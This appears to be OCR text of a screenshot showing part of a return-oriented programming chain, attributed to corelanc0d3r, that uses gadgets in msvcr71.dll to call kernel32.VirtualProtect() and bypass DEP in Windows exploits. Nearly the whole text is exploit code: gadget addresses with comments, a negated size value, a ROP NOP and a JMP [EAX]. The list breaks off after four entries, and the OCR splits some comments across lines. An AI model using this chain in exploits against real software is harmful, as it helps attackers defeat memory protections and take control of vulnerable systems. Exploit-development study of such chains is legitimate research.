
Base : 0x7c340000
Top : 0x7c396000
Size : 0x56000
Technique : kernel32.VirtualProtect()
Author : corelanc0d3r
Updated (smaller) chain (oct 2011):
rop_gadgets = 

[

	0x7c37653d, 	# POP 
EAX # POP EDI # POP ESI # 
POP EBX # POP EBP # RETN

	0xfffffdff,	# Value to 
negate, will become 
0x00000201 (dwSize)

	0x7c347f98,	# RETN (ROP 
NOP) [msvcr71.dll]

	0x7c3415a2,	# JMP [EAX] 